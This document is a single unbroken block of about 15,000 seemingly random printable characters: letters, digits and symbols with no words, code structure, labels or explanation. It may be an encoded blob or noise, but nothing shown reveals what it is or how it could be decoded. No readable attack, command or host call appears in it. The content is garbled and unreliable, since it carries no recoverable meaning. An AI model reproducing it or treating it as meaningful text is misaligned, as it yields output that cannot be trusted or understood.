yxyCrruuI|Sn]Cpq{7E6QE5@Qptn%i|{/71/%ptY_0YXOW6uipW:se(ep(;9w6]Wqz6h-LBdke{4&L4oOze9CTr1}5u-(izEC~q|h2Tr(V&9u|uCYOR+LTUyq4h4KhTJ-Y+wEpzBnu6R)h@rEBD;Ruuspr6rW}xeW]AKr+}AfEY+EWkhNW)&JfA@2zxp6WtUL@C|SX}]-BYWW%SyJrLuWyiWEE0({;uhnyVIWV_erieIJtwhDop|-1Cu%rYuRT}dw;J}IoVzxpI6kBwu_B;wiWD(+i+B:~WS&DR-7t5SRr6O}nQzTUKFODxhk)+LzWr}:Rd_r6%(w9q~pWdDVoz|+4/_Ir(k-{2)tLFk&A_}dLRi+WrkfFO})N:oN7;VCwLn(%2VF&y9|nKWwr7Xt~|D51o/7Bw2wK4/Nsu%DeOIWVxiii~UqNzut)qBI0p{qBipupp_:uNWNF90BOB-VCphpT:Fh+kwEeDSprpn]uBErEIO](0oV:V|4qUd2&;BAAO~DI~&zOWAD]h^{dtVC@7n-q-r){qA]}0h++2&&2sQ]UhTXtiIVu;ty()u-D~LpykVk9rr+i-AAyrUfEoS0yrhw|~rJh;B5]u+UrdBRp+5X)C@TIYEDE)))z5S]JD|u(h6@sE]]wwEtT{SV^6hhs1Jdx|9;|fUfNQBd6q}46ipKAfYi~y;NNYWh0@q}O}wCO4JF7N;Y/ypqNu/QLAd2s%_%5fIIRrN%kxuE&z0OB(Np2pihu9%^_kR/{hVkN+N;9BW1WE;6:6EuiYYxyNi4o4w~W}sEV9ABYwV_NBu&-kK4AC9r+2VyByS{]Uf{N:]q}n{%I&-O1DSEN^dS6~DrnYtE(w-rriE(W+p^KkJirWwNtzx^nzEW;7E:Ssz6n0yLy)w2:|0^ULNNW|{Jsxs@r)Ot|Irh%/zzDXwIuyVxodVC@(qOo@^S29z:|C~7w(YYifS~@on:z599:XXU-rI5tW@s-%FIYEwNBe%ez|556|}K__k9nUBOWE+L5~hL^i&|d]yxsCWS-IL)Vi~~Nzx(x+i@9k|p]7Sy29CFF1;;Wzo;zO-qqhSef^t__Lx(0WxuLuA}}}z0FXSX7{Lz07rqhFS7SyWqqqVDVBNktwwt4%S@Bu^|5|IprLwqud4rhewRLrJX2RIxp%Ez9r1wTEXxqT6pps&d;&EAK1tTDEB4}-T^h1IIp4K;6QQ_ffQusiJnn@wqfk5_JYu0XWJne|o/wr0Q&4@V|sp@T(N6ntV-|(51NFpR4Q@@7p/p;]9yXszSS-k-q%WEyre+-rr~fCx]9YpQnBw{E05YTL9CC5Aw(+ux&E4rD-]|Frxr{pqi-Q)B5@(JwR71kr4k%6(xp)rD|x+6|yD1yre-_dE9|6yu(dW0{|o~I6yT-n;X)rfz7uBD6WdEA%n-rEu~SY{94qhtB;KVDRdowD^+W2/xUEhAKfKNhniUiyrYw_A6QihzhTD:p|0r+/B{];}rukI9@{Ss/2z~R{r~-~r1Y_+%1WVWVtU1Ty7_FOY/(p@/:AF+7hwqX/oF{h27I}Ewp]zuO+D5IJ%{Ae-E-YJ-zrs(2qi(WeC0U7ID6y2JO_w9CRin+hSt{;AyrEE%NRq&w6d~dwpEtC0C;So(wu]izD0YUO-wISRuu%;DphEuy-9IwdTW454^)1ruI_d0yL^h_Yd}I2rJ6+CRi~nEoFy@]2}REt;t@JTdNFC~R2NK+nK~W}J/&xCkRFxpCCYus}BDn&K+_z}~/W~I-~ESE70YwB%2_@I%5NIWJeAiE)K1nuf//LdsxWUqxeE-uXA_dI}4Xq+|@o~OQ/O0IBRkxiU1dxw91Ttxx72TL:}prrf(;EtB|xr^xs;rrI-DyNV0tJzOzK9JVkNEA|4xIBWJJ2I|zJiV@-t]0R|U6@AR;t@]~qNo-T:s7i^AX&VTYKrNuS@y0/@F5(Yy1+49Xr+9RX)zy%@u_6YFs+d52|}TEEkAxeDKnOpQ/C9hU:FO(_dTBDIKhzEu:FrrT~pBrxr0-DKqhLt}+^nT]eiSVoIp}rKdY;;FN+Vz:{]rDp|wwX|pIk(uh6y6}0S]rxzo&A6YE_N5VRtdWLA/yru|-pEiU}WqLAf}d5Ko:)YS^irE9hI:T9pdXQiXNt-CWUCS0~tC4OF0t}@:2VF{&i5f2QxR1CdyBu01d(/sD7reJzSO9DS}5t{TFr+;IL2hQII}/DnDeWJp)]6LfIs9JLfdFiNLqEA0hNsk%ww27rWi;OLx-2&phC^LpE(oxEDhFxx}tup^teNLWdeKWrA(zrr_+BEUpf(_+OuQ{|10:O9AsR(nxns(yo}CDitJ65:2hkN{AqCe_]-|D+_AnneIRQ)s-CY_XO4+)D6}2^RQLQxkJzQ%De+p5d@F-;^1AC_eVDpI}~r+-IpX/5}-CUQ~J@I6qis|4D(6&75zrOEoWyrBwwqz^(rNzV+JD)r(9W0LYE%%Q^WzxurOBt/4w+iu5Y:A{}:(&]zru-1kpu+{A^@h5dAfNdo_:s:ws)h%+y7F/AJ5QJRC{E5WW:y]1keexRQn47WrTEiTh^i(qK2eNhE1S|A0Bzrr+~kuwx9Y)/;]fA&|i2iynY]DWS5(]S-AR(nz4Ln;QxJ^/t{n@J)_QOEWrKW(}L{xpRuk-p%FwfU/uh99K]RR(BV+J@RIE5|%N+2R&k;In0%9QX)0@{]x5@5N^:5qUO6YdiXWE{FDwsdQ)}ehCV4}rd/Qi1BIoKLKDus2-Ewn9YwX1-U7D9ynJ-6Y}se+pI9oY+Ln)B5Yff;_(:N:xo2zk5)]}T46WN@-2E)f{A-DFzn4{0E/@^WS@(NX]97}w]fkn%~e@:FfT|Re(/{D];YW-5KDxVK}/A+9;u9/^;F])nDIw)(T21qEtIS1hxz9TwCqsJL^BXn(UJQXNhIo_x{Vt2pqfXQ1L/0Qq%kyWyUXywX67J1s/Y%Q1;{2Nw~D&C6dknA)A:}u|79Y(o7p%w_h]kt;CeAFOJVfED&ntJ}/x1|^%1f7_7:sDNs&QBt^S({C57zw_7Ki@IF0Nhw@YLFS~x_Q~h++VIpu:~x_Q5N/9UCEKtF|TO(JdIS;(/6/72I]Q+7re{x|7C_%OFiI;xs/s7x;{SLh%7@z|B;FNoK7h2)-Wd%(9J_(hepsxErT%V9RJ&rB7/]pfKTFN9)-nr()}50ORf9ILUJJ1(%:s(}:w(L:TfY&KN}xdfD/5yp4y+}&ifIBTUD]eA1NpNVX/U-Oq~{IU+{d0UpdBU6K)Ww+~fQz_h2sSUQ6QWwy;pwyC6wy]6wNOhQ^:uQswfosO(VoB(Jd_f5;KrfnnWNA0AAAiBUeFf~2qI;V^]/~yNnN&UVu:]JO~(5SV~KeRUS@NAVuo6rBi(p-^6rx/hKF|(h-)fW]]p|_N(5o}A7Xpf{nyiu%qA;hNyCWrpSW/h@d6-Sz)6xpNhF7ufotQpwy6pu6+6W6J6WyQ6We^xwNo6w;56wyQxwozfF6zfunuYEqK~~SLU_|E9/7n/EiA5~BAk-|_TD7/+^hAfWeqJO|DwRf;xqzDSOieoVh5FifIi2rd:Rx5dpx:2hUW&}A42hAR_Ie{/6hpt9U&ko&{r@h0xwt6zVhsLWp^SV(O5DhokoCUWD7-^6rWAipoYo6;~-C_)O6W{W6|xW7IVIpQD2YN1s7~|Dp}xq(Ye~VNsD6U/WBY7Ri&O4t:UxwX^9]V|Sw:Lxw062-/{2z/7VN;W4Uu]~6DBoBAooh2pB&:{9rI4pk{fhrDTpr|:uCeuqCyi-Cko|IEFV&1Lk79iopYBSCVK&h4Wny{:299qurTy0UQTo(2{~Y;r-CO)Or%-oqE~UqW:WC_SW6I&I/D;i%W1Di96kho26qTo)nW2KY+&QN&{fQBu(EBd)+oBkTBoW;V%hFJryTAs@{UrEVWxO]orV:-_OnS{LD+9y{-LL0W-ip^AO_WdRR6]U+TD|+BSLkV)IdE]xyJ;WY-}7Sh(]{rELFU;TJ&YEx+~udUiVYU^-zI9O:W15T+i%So;|k9p{x+V&;kh|YB:-(J&^pS2%U~ou@A9(0hV)N+wiq-O96V;LxEQNS@%TL^NINodqnJUX:-Lun0{yB+79DIws00h{:UYr~9rNy6uU:WEfKWTkYU6W^U0qzu6y@UC;unS5WnSXFnIR^+2^YU1SKrt::INE6Ui(KU2&JDq;;U5T:e{r9}r(_WVN|nid%4pNq_f42yzEJxp_L5q+:E+0B{h;2KYI5Jhfd;^z)JA-OoYtF|h}_KpwTyS(;6xyCA~W4Y^(41^trL~f]BY-od]Ry9So@)^6e_WtsdqQfIYY_CVW}AYWhO6Y;9:YtqrE~)rx~]SEhYEu1Y^W2y^;Oe^;Qx^eTeIz_xAzySN%S_d7^Ufn|x6IoXzE;|W;|S6I~~kV/tYpUf^zU@qXw):VDpq}eqkkJRU~Rn^h4zk(RS+-D/6hN_k&5}fD6iA+U/Yy-zIBCUV6y)^6p^J{@YprhUWOy7J{sq6CIw^;;7:OI%Sut_ruI^:Btqr-tSxBqQOEtwxS~e5/2S@+J+AW^h|DrdU:9wu42-JCh{t@zAeK:qXnC4uDJA@nhN2CWFR4^@x:q2z}fk&K6^YK|}%OpkXzET4pJLC+rhTKEsNzJ/WqE5Fsf|nh&0II7wLIr0IwrR6q)Wed5&CWxQ@+:w:J--XKS%WOq+xd5SinrCRdu;iorO&h5Jdz:-_o:Uq:5nnzp%:oqe9UC:kUzESzkkUh:SDzy{Lr:t}r9Lo]6FIr:/~sJI~zIdK:JYdr6_L0wD_:^1_Uh){d5t{n5eTBdX{Er&~nxTFIL2AJrD9]NA&@(z/VqQrd5(L-^EERr^tVJ%BI]F4:5f@K2-II5FQU~952pJ|U6;JKFuzD/K;|TJo/k:/S_rw0;:QNSz^z6z/o;J|__d/D^&sT6d|R;tx26qFVFIe(Y5uJRn%LzdBN~kSeRwY}VS9e~)k(JRnkFoJqVd-I{dXrKJUJiOF1fVie}zdKBuh46dDyBxDn{Ao6TixwUBp^zdWJVA/KNptnA~s6Bro&h)w|TteYkpqr^KhBi&C)Qn;B:-nW6)i&:Iy_pr]B_op)ot~]xd~|_opK-u6AVJ|D;5FAiK/o:py5or+yTo67_:/RK-KB%tA^-U{]@s6d6DDh0r+7Q-Dd}UOKDo~+oBr|uk;_;q-T0:AYd5(dd0({Q:rIT2~1x4(pd}(Eh1z@-up-WtpJY}(WQ/{/VD;6BSd/V_yhSEF}p|^n-W-J@+:4}-if2N_4h&:OI&F{U_]Q}yfQ}LY;1s^KKLOx)hz1h-EuD-_W^o5u6UCu6OpuhY9u^4:}1y:CWxTX6zpw9px}|ArEtLx_Q}O-e_Ou{)OxWN4x6n6}~A:{{4^:JWqyXWN)S:EJUrLy+/i{0}k9:f^DS)V@Q/f+xV~;99VzFU^zUpV%O6d%O{UC9)F02KUfrT~}&16/Xyp(6zEx{9L(txx/4O+D&d(/-JYy:pU1WS9kui(FWhrE;D+V&sI:Wnrx|h:OuV4r24F2dy9r7F7r}IY;Ju_;nk^KKu6Je;:Cn66Jz{wxA9z1nYp(Att/rJ|zr_5n_S}DCW)~_hzpDJ+:k;@KrEW:_}eiur_p6z%yD4~yT};xDO6o^AO56A05^SqK]JDIRE0DRrft:E/0ULV}tD2pd}wz^Xts]U50:qE{hwS|~qiy:%J0RAB-X^}SJ2:1q2L)O~EnR2d(R5pD+~@rOVQde@(oXQrdL0h^&:2VR2-{O6~drC^DRQoDh;p~urdIrLOD9Ar0TWe{~WB(kWYyTW5{CY}o7B4n2S]JF;A-T16(FEVrT-q~uu1yr_0:T5;(kzU(TK/Lr)&10B0pTK/L55V{rx1p0-YurYiOD4&W5KkKp{p)4z6:4yF(i6tk;y&q|Utu4yw@wNk{]Nt(/T2|7]WhWEVXV)](i57XpyAUsy})wWLNKLA{;{nDV(/:trT4&tCxOryu}xXD|kBr+)e1;s)}1uNU;x+W(r|K)wyRDr~e(IIpruBU{rN&0pW1WtrEe(p97VDt|9hQnnitsyp@xOSieNkD^opC/NW_5y^;)fz+LIwFdLOqefW)5+K|i:^k{(EY/(+;zQzWBI||AupnetRz_)&%%:Qeid5u4r;oqiiWF6ND}R-fNk19u)s~dweQu&IuxLAYA-Iu0E9eEQR~;E)|J(}WUnd(uLnV&)1sN:9wTB/V&(/L@1K4Cr99:pL:@@i4+L/1T@|}|9uL/BU_5(f{eW~07Iie{|0UWe{rr4w7r{ru&/)&pk@OX}Nsx-sW1@hQC74ICK4-CqC+CUsx{(5xyz@J]QT_w}ez+E@;96DuJf4U_fXiyST;2K@W^i0uz%0xk90-6tCh~K2tN{Cdhftt@/7t]Ww|LDsBA)BNYzCBR;AOTU4EXp}U}7_d9CAU%/AiuB;q}oTpfA_]B5;RsDDI%hir-OT~/di%o}V&qWsk_Lr5oI}I0SJ&u0hIn7sS]]qrW6rsrE0fzVu]CByr9yrI{@0KQ(s&)W77zR5-xC4-Y}7-|p2p@u7uSV4p|Bw+n)6J]V@U:i4w;{:C^;426BC6i&XuhC9h6_1hh~9tFY4iO44xWo1d+fKWEys/TKWdCDW)@T%_AUx9RupA&w&_I-@kBRoSk(%IC%@kN/d2~U;Awi/]r~TIU}WB621{}uY1:1TdntE6JqqN2wshN&)qn]+;@UTdxnxtn~+]B;^)X2)(eqQ;rSOInprDn_RN&kC%r/|FEz-|1CQprt-Nnsk_s%zz0k7hK&-%_C2O;Dz_nRtNo-e_DCx{6u7YDUIKoBArKUIfKw((XuF{oW^;K-qo@6:foxW_r|Yy6rk7@:OQ0T6_o5nL6i1Yuy6q-6X@X+9u1-nV)p-I)Oy4LAJ+w65Ty0w;r&:fy%0@-D7ze(Df91Q;eFEf6DwOdB0%fIk&XF^NVTUNn)hpr}uYsF]Y//~;7^O^DA}zBrW9]E1)o|4kQ~p({;0W0wxnqELw0r+X)_opz;f5]O{t/-@W2fp@_N6zKy:q5):(t(Os7u6^7;S^)fS{TF2Szt_s_K^YXrkB:FEO7fz1@%Yts_(X/exTTnn@2%2K_L_7d)D51L;]}%+kLuYh/F;K5Y:BC%5_u/W(wsS&q&nR@0xuW19dSeW/BeJnu:w2Sf4iF~1fS19(CWBI;|1we:4kw5WQ/Q9(9fd^}_AAAQ}1QUd%|Q1{V%@%fQ7DN%:yJX+VwD]J(p6CNAOTqru)4/&WnXBSR_nh/%o;eYuq&%xt6ed9BIiS/fkWCOCL%5_69)VtizSYry:sY//oqr5OJnT1_N4O6JCXAsXo%h%SEr{WeOW%e-VkeIVWu-_txpOXS+EXy4NwqJ-B]EUkewI;|iEhu:kSOpi2urdCOpdJ::6_:6EFJrSu;1puz|k{Xr(9XiSuF4L+uhD(e{O/ut-J41LRX4wBWTyr@E9dI|SV;N{qW6+znrWx+;(SK_XL1IC5xe9R17|TQX7oxuwKEes%/Drwxp4WDW9upDY)z]ToSWBNhrpUwWipOd+]6Re1sf_2tn/9YuDsx:RWEdy/w7/S:A;irIIWrSY;:9:A)ExwwCh4fSxuOSW]2CQnf_rI-E6^O06|zqszFzq|JE0(tWzET-qAJ+(_4UrST~9/OK%WwhSd~]dx@)yi&u|uO9x]xoA]ewx(:suuSiW_0;5}oz9WDhAs6@Tp:4xXV)%E^RIR%1)F@-BY0xz;CNCDUr^AeIR_EhSFVB]6xT&KVLx~WKK|z^B}:OS|C0%hAL0TuiFV:n^F|_9Ye(OVyAseYpB)~5D]rV|t72uOyIRd(kS9:qswqO@)Nsw6TJS4~K{16&7LA95//5]{~nrU0/XC]RWuxopWx&7Ir~{h6oSO{K(9d)K/7sSCS-Ii~I9NID+tWkiIrIY}W|;r||XR+x]IeqB-]rONhtwwBRR@K;]iBBs}IqA&9)Vd+UipQO+JJW0VV6k7xdt&-I5RuU(9t56D/{+xt_6r@rW4:LAV-SITU+pE;Td@^]q+NLkxVUxhFfrk9p4U@VA+N:dIw25]iEhOOn]@k^:B2ECuu@hKrSOJL%V^k@%_Dwt|^16]oNL;Rrksx4~nkONyyLS}ST(0Xqrwp4&|A~YEufY+y{n@K-42w22@iu5Y7/CLOnnk^2)BdBp(}V7I&uBB+zJuN5xsKBx-FFO7Ix|}EKFr{pCrEht^zee2(|Qr@+NeE}OO1z{Ow+wrx~{^:TTWBhArqA]VqBCu6i^6nJBxJWBA^J(%4EhCERtWJfhU6k}pqpnw5:r&x0&;Ufff;Y)W}}^N)~x-q^pFOurk&EUn55n02UAqVOBN_7%SUn%Qk;U&JJkJVqdUk+E^)tk]IO_)X;&@xJ@}@fdxytSInQD4Ru~4x:wtweuwx9^z9y006xd:|I17ouw;;EJLU@qs1}iKyKV_@LNJpUQK:^J1x+pzs0W-z9@:rDTWFkq/ook2CO97DVe}JYp]Nkuk{D6p-r-wWwrrx(2};SxED5UfpIO:xrLsxp~L_;4fT-)O1WCI~OXAdJ~LRfV}@i)TOJ7YthI_&E4KzDk1f&]JqqTus)AI&+@fRAY{I~-^JB+OA(^ooo4Nf&uCYdE_VukiWnDD^WODexU&w}%6T(~NF9xRztkqDLJ_LdxT((YXkNwx2i@sCk(rW~4snn%K+Ow/T/+K1CtNOfUB}0sNoVp&K(o7iVJp0+2T-s|~^dnswDSet-@uI0{Cuw|n{oCs{/0{rKCJiVx5+w-ikfu9r}i^Fp7fhE+RSQX)ordsxC]IuI0o]Fo^%uiQe-Lx0&zx6Ir2_y]nJ&rXKp96EC(_Tz^5iI(5s)oThR-f)E-Rp&2h&w5&u9BQu2~OY(X1+ExKT)0IroUu9(kd-upetzu95hFEx]FS^S7I52d-dE02eJErsA&y]t6R4U_E}4]S}z-sWrFU22t~p^;p|w2ey0w+IXd(KkueUO_:kInDJ5e15(Q%%)Ld/(:&SC@iowsDVB91o^(I]Xh~+AFCuK|:6w/XnkNA/n&KsD/{0IkANYxiqQT+|RhOOIfK{Jy:KWru1E)uBSzqV~7yoN%TB60e7Jr~@FJVCk-S5LVOC^SLKWD;ftiIu)I_&%0z@]o-fn-h/~++S__hx2S0~u__TsN+uy0iR|I1iBw~z+_--hyiByB5_Sq;R~FYRonw46Q%t9S6:@W5BXdpf_JzIQ;C&h_Ruou5);yKs{uU45n2zB~65V5p@dNrDK(i%hwTAwJW+N&pyUn];XihK2pOJNDhN7AES6BSIWqI75x|w^|TAD/L+xhuKUy71Wr}J6Tqu7^kI)QqpqJ)KVrS&pSVDoqqh9O~-J)Eu|uDIdSDk46^u9|IBK)Q+A1okX/^_yhAW@/Qqwy4Ihff)t~BXI4Ltw]iV;D-0)r2^S^zdFzfV9q9ksuTwu-yIL&46uYxkxirUtJWruNdp~RqFe;_1YirQ;tU2k6{BV))L}2sFW;/iXs|SI9F@Br]kh1TSyxpuoVWwLi&w0F+quT-sdYFNxF~h}+BdeFJw4ODVpyNr;_ie{S+iw^nTUkK]OWFI]Uzz)hiESq5VhTBziidxyWI4Cz2(x]:BQV6rs{F~rfxNVWXVKYoTiB}fy|{]pF)@]TQWWdW)]k&_wwr]R4q:Eqe6:-0w1kD~J|k6)I4B4U7S4_RVCE@soR|{Nxz}q@ftz@%^{A-1n_@r_+}r9:N+n1/5x(fKpxrkQR4qe(zYQhk72dR/{2dUR{)V-~y}L9Fo;fqNnXUwJyCr%&Ds6t5S|K6oIyf-6Nuw~1IIrTQ|ipWUk0x&DFz]WRTFh;L)fQ_T0EA5Ih)XU&qU1R}sUKYJAQNnVki(46S+hDR&FfN|]|sfU(^IQA)thCiC+:B]{0SL}0-KNt5-EfNQEd6|z_+kx7BUw9sTSz(knX|;;/5~Y(Qw1{NYq1d/FX;BBoXrWAKOoE~Cu0K(:Y~6(~D}iI{e/W}FJ{S-yrpo@(wu:rCDn+z~@7Npf2NpXCw9L1L@E|LVdnFR9T(:6Rt7Lu6|2Upp(]dOxf)i@NeOOrOzy&Rhs|(/}WYDQ~dtr5TW&xzq6)A~i/%@LR0VfuS&0dn&i~y4+kK6T;rrY2WeB@hDWOERuqn6(RyNe;U}YLd65Anf}^y0@s6V@(10/2;{WUs7/}1}%&SrC5iTU1@E^4OIQF~0Uuk)NxoR_hy;0}Bwy6rUT9K0rn4Vr2KUy2-y_xO66_-opJTYzq+wzw4Wd}V-herrqiDpIsywIBSA0kDi;5rV5y@IK|Bf-fo5(ONdSVsyDVTLy7TVTDsVfX%_LRYQk&wU4(ur@K+}1]2~upyDWFYhwqionDLAyUBw6/TE^JVJTS1(d7^~NpLQnJWI-_zCB+CKRd2{Q~dnsC&AfKK;6y1s(^pke%{4]xWk2~p)fUX7De{1Do@w%x1WDrxKkxIN5xuwp6DK(U1Y;WUF1C]i0unTSX%{h:XW4{)/d^eR{y(k7CurSJ;YJV|s;I521VL&Unr2DR]pCt2Ey}f%F+7_}t2Lt|J|-7LAxsAB9eA5-Tsf+rnw06_q^6usrz{TQDdA7}(A2-TS)&F};J1Y%F6zV{CXen}6k&4WVN20%Q-SIOK7)effSo5s+;|Ct(5UQns~dyuwJrrd~hz0rY@wCpkTQ2u/{4X/O(}wUUJCAYr@R]:xW6rqT(;qfYr+iu9qW(EwOpEE_6r@f]J;5Nn79IY%IuKWSfK+~(sJR(sE5+KysdxNw-Lkut/r5WAY00RY1n@(4nkB1qs;w}9U9NhI0qTyy+27f@AWoChfEB}]nSCfNVs;S&p]S1}7NU27f6&7AF}&FBExAu0];X}x)Wh7^{V&szV7^42~7E@){XI7^+OAD%69r|IA51p~2^&74qrysT&9~eq74L4-JhkhDIWz~COBuK@ir^-V~BsNJ+2YiWDpUI2V+B2~4VwuxrpVu~-pI}O(&Loz~/hYI-6rEppY6uO(2u|Yhf6pCt^(65-rI|Ip6KO]wxOI|)9iCCs-1p9i11]Y4|Bu+Xut{B]|B6x60OA|WS~&^2u]04-hyWoCE1ohWUI&FUS;0Y~If9T7A6-hdVDhYr0ekX}/@1JJ@fq6EUTNs7yOWU5Vku_xWf4fWE)ho(UUOrIh-f%%9u/6]2KNr1Dx99DV9kEKxpN:WCo6WC(So{oDxp@Do6eYWhRzrWBFoY~OqpwUTLzy2:)@WShiWz5QBSFRsJup~yk-W:2YuiJ_EJdy-;X_rC9_9Lsx9&uFIw(+IErDT{SKBT1iuC@(hf+nDtf]-4EV+y@Ki}C}pCCRh5y@+y%@-R6NRe~x]Q-NuLAB}QoF6F_qo}CV]7+oB1krR}_+kp4oo%Eik:yUW15pWoi~-YIO2wFzW{t;+)@KWx+zEYy0p@yLJUL@U)70+U5_&(o0WpIYw;;r^Wr^wV;QC{({rx)Te%+J{Y+IB]5:pYz5pBLz;u~]n^~i)k~9wSEqfxzDU-FL|pWEFrFR|-qnnW&}TA}CB]Q4hBXs&V|J]^dRwhY;CS+qXx|5N^d5;^y|&r)J]r2U4(t7f+N&Kp)dsYN0y;B1Df/zLyudXpt0BEEY&fe/WdA(K6AVs^r&tqnwFUDEIYWnwxWqAYWU2^e/+6V)npw@QxfsNxfoC^Ynx^YdVSu)ohe}oqR%0i+5d+Wk-rE9]rw7T^xJIY~e&k-hw^~WAV~6O^~Jn6z:Oh)5zp6Nr6iL(~4WRS_)9kitYI&t+SVyk^d]]:h;eSq&EV]:%^d9N:h9&:]LiSt{xVBL{uNr(uN02e/O56nz12~fSXJ^Q2Wr7N27/q^|4ewe|7wVY2W2u9}2y_Jd9n-2V~Uqp1WC/pWqQ4J2f_DJEX:2B5zJ]wzw|N|2^:n7nd9q}^UV;X|d]UCz0hrru:I(6EA^xd9^WiJYX}nJp@BVC7~rikIdDkzi64]CW{+^UWn^)uOp1+Wt{X&YR)KJK&n+)9C~+&IdRnK:W6z:tu+^1+nexCK:xhKO67derTTyiodhCudhqEnq7iB7oI^V;|-V(TUiwKdq~6^h0zd2VUJy%xD2fY~Jk{-2S/zJNI~JB9p:)dKJt6z:%^+OszOp&JU(+q@zTxrrz/V6VLzp6s@zoUUJ:XsE@JdW-qn/Rekr:rT+Kx56x+s%JE+;^DtY6Krk:nNzz6yEr^@qdCO^:1:KpIp:pOT{|_;::zIVS&4^px/(}/Xh:SDYO)zSW)oq^/Uo+so]W(kd-YVuU0S~26q6C%&n-1-%-xz%WriTKOIV4NWzJnii:LkF5E(@1EY%1kw]J1%kW(zuorQWKDNFAS6ouW@riEtFE2sddU:%JxT+CY:+RIYAd@y6dsUd:(o~4p}AUqqWd166JO6y:75^5~z_1|L_^)e%zoqYpXw-rX}x:^n0E0F^:{ypO@%Td/zO-)s~nBsT^{~+KJn%wNo}+4eYV2Yo&p;^D]2x-EBTKOVTn)qkd&BSipRL1f{@/%s7F_skT_T}}Exk&(;DzJWze-Qu0hR+Irx~QrRdn;7yILLWXArpX^TqwFiI-]+e}rBk(^4ux:wu2:psIOCs0:0]TOd:(Ss|N_K5X_K|(Lw1xVB+2:6RixJSA:}YTVX7:z}XN^}uxiCtBxCow6qrn_C^VV@^kdoYUS/dA_:7:Yo2IVWw{_eE}_R]O_R|J:RF{:R7%_sRF^s~ErN~]x%-VLOnf_ko-pfxLWf4U_ofphKxqWx]epir&rx_Wx/+sOyz+Y^4z:^OV6^twYFq{Iuy&YF(2:_rR:KOFLA@ezzJd_pqh^_~S_OkD:1k+4uL+FN)udXRWE2X^k6A]_X_exO_uw/r_J&C75:^@^-rt{DXJ}dq(f5q{2)q-d1q~9]-wKCFF;5O%1tirs&-ID-FR]tF@/UCoTiL);Kw~stF%71R]w{RNERqfY|X2wBw|SK-he}D1)6B9ut(-4OE6TO]E;rXDqrrkX|NX{tDwy^LRt+JJhBNsrKVKwtDzsSDNT:YQKKJ{VO_2_C^Od:D-W{TuOyO5V1eNtCk}y5DOQKx@)L:]~)|27@hAD)O{U4eVW5Lhu-(IV5R|2{f@2)OD7oho02T:yy6zF:XB){q5kKX~J5-9DtD}]{7}yyr{~nT{IJ9tJyX;])9~dIR|-(R]{+F@E(E0TrIBR~RL4wrI}rtu~i_7@n/K4/@n{E&yruoW+}w9UsX]FoxJ+Kty]k%{(z|yCS&y1S4yk7pxYW)tX+S{6{_Dy2(r+A:nXDRJ_Q^-}J6ySRoo)KFs{z}L^^Vqpeq5z(}Oo%i5s6{W6Iz+w1Yz~+1y5d0y~;ty&26{XrLyLCSQEXInD]F6ChpzB]%kkChqSzBLDRSIwWsu~q)wtNexEqxyrV{Ft1^AOY]((92]tU&zxC@TtdN4_:E(C^9N~xef|Osr~6+t&EI)&w(t_ikS/}6L+:FUF~&(q4]nDkDr|K7+R|6O//5+Du7-Yef6S9VQuhK(;2CNr~:NxJetfXd)(Is)@D&EQ1VQk@&N(V/IXxSf9ONe{O(EAp~rrrNWNR21d;OxURSEYIwrpx]hr|yVEsF1BB{VDyr%wid/4k)_y@IO]+r}IsxxD6xqT2f_JCpVy1I}sdJ2sde}2B{7R2BT_JK9I2A4_X1wU2frd(U%6XF7R&26:;U]Xw&~^r-0sVU)}e-|2Er|2E:o:QitTVod^5YULQ(Tsthqttfss~f_((-T~p@LsdRI2-tC]R2E&iSWfRoCr@C%pi~sx5W&rr}:5iSV0rSiX|/NqKq40LN-}+r{wU;])9VwEF^-wdru1pr_K|deWudpte59@1iJ@66}DTAdLRnB|)}/6BBNSxVd}Xsn^e/Q4]XDs(u9sVIF5AD%@D}@2/2f:+qhUp9~p)0(%QF%B5sVE1Rf)NxsXx+@LE4/k(oKXQUQUC2efEp-I1dp%2W;AN(7IOp7&5EOXfXBiDWIFyr72)sh|DsLRy@7^UJXBf0Q&(LX:N0D^{-DyYn^W%nC@JruQIrr7;@S:f}u%{}Enf5}LSoi(4oV)oWytJDqyUXF;u29V+X]1QX_--JkWnJrSo6rQ)C0A:R9EJ:19zo60YyT{%sfiNT4|;+{+rww:_o@DBwBRruxkI707pE6n~pY;f(~e9pW(_pfQIX%6JJxNruEDIr46%@55rururu9Us0T%}@6srB~Ei-@_dnAJ%sDy0Iw7^nUoNn^i%1yT;@^d;/%d7p;Sq5zzF|)&)wd2T:JFTe_Y}&Y(rU_kn5)1kk1E6/_({6:Ono1wWed~w::O2sFURxUny1;hT9|eSk%;BwpD@1_d49L%US;etWD}y(r@y1)6ht_:C/O6q&_OezDWiKuWex+(~/Y5Cds7]SiuCOQp2CiT0F%LuIruFTCdFn|)ut:0o:Q^&Nrw95q+7wF|N/XWDe{6;-;wJ1yh^sN:_4Bs|p1Q^ez{u0r+o+_f+@ULAep}_}y_zB:VQ2&2qK9Qu9;z]V+YWK;1_):|tsYO5wF7-(rspVQkn7N}DhY^UwFS20uD9-;F9-rEpIW9R:fu_5QrteQnX|1{W7D~X^N1f%//:2I15Vk}s~QxCipxIp&/NNU(B+5y@WX{@q}sTEnW|%N};-{4TTY1TyA/nq5%0I+)^;y1BWd4W;1/dwR10@nn2fiK(ou1_AQ4e/2TuKV1V&{@DJC4zqK7(Aq/1{rK&CY1(C@1XW0rN}-s&q(1X/|1q|r9DF71&d)/@EhCsQ;X@I~1s{KXVxz/-6ossF@ONy+DO]I{rV;5Dr9I;WEwo9V{6;Qw5uT|L^x0hC:/USx/q96zpqR//{J%O4Ko^N2/46:4W9D4DQIOWtI-(uWVkho6+h~D/roowux}yunIDu4uEWTyr2EkY;|SV;zyo+iB6WS:::KOx5:%X+tz4FtV@LtC/:K61J6VSX{wu;u)ER(dpO+nu;Bk(4JOCy+hE0J|Vu49U@CEJsfouowL1+%|qnuIB+%C5K%B1rfqErEf9WEhWk72KiX5Qki&s{kBI;Nx7eOruS-u-dWEYXVd(OqS6E_iWy^(ASIrSqCwwSIrB2Wp(K-~f_prEk:u-VdkqTn(DzKR(@d]^pnLs9/}OO(KS4n/5^CpOB;w]6T]wIJ+(T5iJ0KfIO0:fi5V:}dF-L@Jq:Suur~O;^Oh4]Tnup27pr:rf~%Kf@)(+V66dioxIWSdeuhhO0dti+~6drkDxOrTB:]{6|:]6+VrAtqY@WSf%1E5&tqi^phS|f(DxLL%7q-q@/T--VCALyihR{Q-F)AJRLN^d^K@_NFu0o_rR@&ISOyEy:so)}WCX&C/6x~B_u9ESR0ei0ipuLt((~E;9RBWFJo7SO}z^+2Y0%]E|~(44y^Y6:ySYUo;{ek/t~TYB:]kSs17:s{%/X///rE5q}Ifp6YB;VpES